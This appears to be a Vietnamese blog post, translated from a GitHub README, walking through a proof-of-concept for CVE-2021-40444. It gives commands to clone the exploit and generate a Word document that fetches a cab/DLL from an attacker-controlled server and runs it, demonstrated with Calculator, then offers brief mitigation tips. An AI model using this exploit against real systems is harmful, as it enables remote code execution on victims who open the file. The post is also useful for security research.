PoC CVE-2021-40444 – Đính kèm Virus vào File Word

Sun Sep 12 2021 11:42:02 GMT+0700 (Indochina Time)

CVE-2021-40444 là mã lỗ hổng bảo mật mới nhất được sử dụng để tấn công Windows bằng file Word, Excel, PowerPoint. Tính đến thời điểm này, Microsoft chưa có bản vá cho Windows và chúng ta cần phải chờ đến bản vá lỗi định kỳ vào thứ 3 tuần tới. Tuy nhiên Defender vẫn có thể nhận diện được mã độc được đính kèm. HIện nay đã có Tool PoC CVE-2021-40444 giúp bạn thực nghiệm việc đính virus vào file văn bản gồm các sản phẩm của Microsoft nha CVE-2021-40444. Bài viết này chủ yếu dịch theo bài gốc của github vào mục đích nghiên cứu, vui lòng không lợi dụng để vi phạm pháp luật.

<h2 class="text-primary">PoC CVE-2021-40444 là gì?</h2>

<p>

Mã CVE-2021-40444 không phải là một lỗ hổng Office hoàn toàn, vì việc khai thác tận dụng MSHTML web renderer (Internet Explorer) ActiveX control. Tuy không phải là một trình duyệt hoàn chỉnh nhưng nó là một “web engine” cốt lõi của Internet Explorer và có thể được sử dụng riêng để tạo các phiên trình duyệt hoặc ứng dụng giống như trình duyệt cần hoặc muốn hiển thị các tệp HTML.

</p>

<p>

Chính vì vậy, để khai thác CVE-2021-40444, kẻ tấn công chỉ cần DOCX, RTF hoặc bất kỳ tệp nào khác có thể trỏ đến OLE objects từ xa. Hiện vẫn chưa thấy có dấu hiệu khai thác lỗ hỏng nguy hiểm này từ các tin tặc ngoài việc chỉ thông qua Microsoft Office

</p>

<p>

Phần mềm tạo file docx độc hại để khai thác mã lỗi CVE-2021-40444 (Thực thi mã từ xa Microsoft Office Word).

</p>

<p>

Việc tạo Tập lệnh này dựa trên một số kỹ thuật đảo ngược đối với mẫu được sử dụng trong tự nhiên:

</p>

<pre>

<code class="text-primary bg-light">

938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52

</code>

</pre>

<p>

Bạn cần cài đặt <code class="text-primary bg-light">lcab</code> trước

</p>

<pre>

<code class="text-primary bg-light">

sudo apt-get install lcab

</code>

</pre>

<p>

Nếu file <code class="text-primary bg-light">cab</code> đã tạo của bạn không hoạt động, hãy thử trỏ tới file URL trong explore.ht ml tới <code class="text-primary bg-light">calc.cab</code>

</p>

<h2 class="text-primary">Đính kèm mã độc vào file Word, Excel, PowerPoint</h2>

<p>



Công cụ này sẽ giúp bạn tạo ra một file Word độc hại, khi mở file , sẽ có một hàm trỏ tới <code class="text-primary bg-light">test/calc.dll</code> dùng để mở chương trình máy tính Calculator của Windows lên.

</p>



<p>

Trước tiên chúng ta cần tải PoC CVE-2021-40444

</p>

<pre>

<code class="text-primary bg-light">

git clone https://github.com/anonyvietofficial/CVE-2021-40444.git

python3 exploit.py generate test/calc.dll http://<SRV IP>

</code>

</pre>

<img src="/img/security/download-PoC-CVE-2021-40444.png" alt="">

<p>

File word được đính kèm mã độc sẽ nằm trong thư mục <code class="text-primary bg-light">out</code>, file cab độc hại nằm trong thư mục <code class="text-primary bg-light">srv.</code> Bây giờ bạn có thể thiết lập Server

</p>

<img src="/img/security/khai-thac-loi-CVE-2021-40444-1.jpg" alt="">

<p>

Thử mở file docx vừa được tạo trong máy ảo, chúng ta sẽ thấy File Word mở lên và chương trình máy tính Calculator cũng mở lên theo.

</p>

<h2 class="text-primary">Làm sao ngăn chặn file Word độc hại CVE-2021-40444</h2>

<p>

Nếu bạn nhận file Word từ những nguồn đáng ngờ, trước tiên cần quét Virus từ các phần mềm chính hãng có bản quyền.

</p>

<p>

Nếu chỉ có nhu cầu đọc file, không có nhu cầu sửa file thì <strong>không nên bật chế độ</strong> Protected View “Enable Editing”.

</p>

<p>

Nếu bạn cần sửa file, tốt nhất là upload file lên Google Drive, sau đó dùng tính năng của Google Tài liệu để chỉnh sửa.

</p>